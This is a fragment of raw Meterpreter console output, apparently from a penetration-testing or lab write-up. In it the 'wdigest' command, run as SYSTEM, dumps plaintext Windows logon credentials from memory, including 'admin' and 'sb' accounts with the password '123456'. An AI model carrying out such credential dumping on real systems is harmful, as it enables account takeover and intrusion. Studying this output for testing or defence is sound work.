 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN-7O92P5622AO$
0;50264 NTLM
0;999 NTLM WORKGROUP WIN-7O92P5622AO$
0;749691 NTLM WIN-7O92P5622AO sb 123456
0;749671 NTLM WIN-7O92P5622AO sb 123456
0;114073 NTLM WIN-7O92P5622AO admin 123456
0;114027 NTLM WIN-7O92P5622AO admin 123456